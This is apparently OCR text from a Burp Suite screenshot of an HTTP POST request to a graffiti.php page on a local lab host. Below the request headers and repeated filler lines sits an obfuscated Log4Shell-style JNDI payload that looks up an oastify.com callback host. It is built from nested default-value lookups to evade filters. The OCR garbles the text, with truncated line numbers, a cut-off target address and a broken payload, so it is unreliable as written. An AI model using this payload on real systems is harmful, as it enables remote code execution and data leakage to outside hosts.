 Send
Cancel
Target: http://192.168.2
Request
Response
Inspector
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
Request attributes
Request query param
Request body parame
Request cookies
Request headers
Response headers
4 Cache-Control: max-age=0
5 Origin: http://192.168.20.133
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
0 Referer: http://192.168.20.133/graffiti.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: keep-alive
4
5 message=11111111&file=graffiti.txt
342342342
342342342
342342342
342342342
342342342
342342342
342342342
342342342
342342342
342342342
342342342
${${cFL:DsTit:-j}${wYHv:jpO:IGJ:OfY:-n}${YGrugu:XAs:UeAW:-
d}${sJETs:zAW:-i}:${sIuEw:voDjr:tykyV:-r}${hdPs:GMdWp:kjc:-
m}${voIYnQ:gSFe:pYC:-
i}${TXW:HRtdsP:AlOlh:rKBccV:-:}${FTXe:fCA:Waev:BSybR:yGh:-/
p}2s4${zyFN:NjjbE:KFJf:-6}${jBBkJj:iJR:jbeucn:-
e}f${vJoRo:iRDKV:Rai:uhx:-k}0${KXkAn:SfAS:RfwKn:-
l}${MbMucy:PGy:NKxUri:-1}${bur:VAenu:aQkfgP:-
u}83e${AaLSF:ffw:OcU:lSpMml:-l}${eezPq:Urrud:LVO:KhbK:-
v}${eoo:rfm:-5}${iRgMIi:IWdhvL:lmq:RwnwGn:-3}${MKpxjj:atM:Sh
k}${ErxTJ:IGQzFX:FePSV:xgxrq:hMJ:-3}ynm${GIWn:HCKyDI:-
j}d${BCo:eTj:UPTd:ptHrKs:tTYGUd:-
p}7${DPcN:PNRX:NAtNqU:OLtAoH:-d}${pwooDz:Qwjznk:-
w}${Pqsvfp:YUc:RBbjrH:hRz:-.}oas${IVowEu:tvCuvt:-
t}i${yCmri:DmChQ:HUftot:IFy:-
f}y.${ouWUQ:VEPFGV:vTxur:VIVC:qQejF:-
c}om${FyFiT:nxX:Gbxbk:-/}U${LYst:gLhqS:xkD:-s}D}
Search
0 highlights
one